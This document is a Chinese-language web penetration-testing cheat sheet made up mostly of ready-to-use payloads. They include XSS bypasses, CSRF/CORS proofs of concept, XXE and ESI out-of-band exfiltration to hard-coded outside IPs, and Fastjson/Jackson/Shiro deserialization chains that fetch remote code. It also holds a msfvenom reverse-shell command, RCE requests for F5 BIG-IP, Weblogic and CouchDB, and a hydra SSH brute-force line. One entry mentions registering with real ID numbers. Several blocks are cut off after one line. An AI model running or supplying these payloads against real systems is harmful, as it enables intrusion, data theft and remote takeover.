SQLi
1 | 模糊查询 |
XSS
绕on事件
1 | <svg><animate onbegin=alert(1) attributeName=x dur=1s> |
n个事件 https://www.cnblogs.com/hookjoy/p/4109682.html
1 | 探针 && 盲打 |
DOM-XSS关键词(Burp)
1 | (?:location\.href)|(?:location\.search)|(?:location\.hash)|(?:location\.pathname) # 从输入的关键词 |
较常用
1 | (?:document\.write\()|(?:innerHtml\()|(?:eval\() |
CSRF
无Referer:
1 | <html> |
GET型:
1 | <img src="http://***"> |
JSONP
1 | <script> |
WebSocket
1 | GET ws://echo.websocket.org/?encoding=text |

PS: 跨域资源共享不适应于 WebSocket,WebSocket 没有明确规定跨域处理的方法。
CORS
GET:
1 | <script type="text/javascript"> |
POST:
1 |
|
除此之外,利用SWF_JSON_CSRF的POC:
1 | <embed src="http://www.0xby.com/swf_json_csrf/test.swf?endpoint=http://baidu.com/aaa/bb/test.do&reqmethod=POST&ct=application/json;charset=UTF-8&jsonData={'k1':'v1','k2':'v2'}&php_url=http://www.0xby.com/swf_json_csrf/test.php" type="application/x-shockwave-flash"/> |
CROS( Access-Control-Allow-Origin: * )绕过
https://hackerone.com/reports/761726
1 | <html> |
Clickjacking
1 | <html> |
HTTP请求走私
见POST参数修改path和host和指向目标
1 | POST / |
SSI
1 | <!-- exec cmd="whoami"--> |
ESI
1 | <esi:include src="http://s5beqn.ceye.io" /> |
LDAP注入
1 | admin)(&)) |
前端探针:
1 | `';<!--"<XSS>=<!--esi-->{{7*7}}{%7*7%}&{()} |
XXE
1 |
|
恶意的DTD;
1 | <!ENTITY % all "<!ENTITY send SYSTEM 'http://120.79.91.29:9999?q=%file;'>"> |
OOB数据传输:
1 | <!ENTITY % all "<!ENTITY send SYSTEM 'http://ip:port?p=%file;'>"> |
PS:需要注意Content-Type: application/xml
FastJson<=1.2.48
1 | { |
PS:需要注意Content-Type: application/json
Weblogic
访问页面:
1 | POST /_async/AsyncResponseService |
1 | CVE-2017-10271 |
反弹shell的语句
1 | 编码网站 |
metasploit
1 | msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=119.23.31.7 LPORT=4567 -f elf > shell.elf |
注册真实身份证号(来自网络)
1 |
|
Jackson
1 | ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:tcp://127.0.0.1:8005/~/test"}] |
or
1 | ["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://120.79.91.29:9999/inject.sql'"}] |
CVE-2020-8840
1 | ["org.apache.xbean.propertyeditor.JndiConverter", {"asText":"ldap://120.79.91.29:9999/ExportObject"} ] |
PS:需要注意Content-Type: application/json
Spring Boot Actuator
1 | /jolokia/list |
1 | { |
Spring SpEL注入
1 | ${7*7} |

Phpstudy后门
1 | Accept-Encoding:gzip,deflate |
泛微OA注入
1 | POST /mobile/browser/WorkflowCenterTreeData.jsp?node=wftype_1&scope=2333 |
标志response:ADDRESS=(PROTOCAL=TCP)
ASPX写入
1 | aaaa |
Apache Shiro确认
Cookie: rememberMe=1
xmlrpc
1 | Content-Type: text/xml |
Apache Shiro 1.4.2以下版本
1 | java -jar ysoserial.jar CommonsBeanutils1 "ping 120.79.91.29" > payload.ser |
Nmap常用未授权访问
1 | nmap -p 8009 -iL 新建文本文档.txt -T4 -sS -Pn -sV > nmap_result.txt |
9000 PHP-FPM
Nmap 弱口令
1 | nmap -p 21,22,23,25,69,110,139,143,161,389,445,512,513,514,873,1433,1521,2049,2181,3306,3389,3690,4440,5000,5432,5900,6379,8069,9200 -iL 新建文本文档.txt -T4 -sS -Pn -sV > nmap_result.txt |
JWT攻击
1 | eyJ***.eyJ***.哈希 头部.内容部.hash部 |
F5-Big(443,fofa:app=”F5-BIGIP”)
1 | https://IP/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=create+cli+alias+private+list+command+bash |
Dubbo(12345端口)
1 | from dubbo.codec.hessian2 import Decoder,new_object |
CouchDB (5984端口)
1 | 1. 新增query_server配置,这里将执行whoami命令并保存结果到/tmp/6666文件中 |
用友NC Cloud(NC<=6.5,dork:Yonyou NC httpd)
1 | /ServiceDispatcherServlet/default 存在 |
nodepad++去重的正则:
1 | ^(.*?)$\s+?^(?=.*^\1$) |
hydra
1 | hydra -l root -P ssh_password.txt -t 11 ssh://119.23.31.7 |
CVE-2020-13935
1 | https://github.com/RedTeamPentesting/CVE-2020-13935 |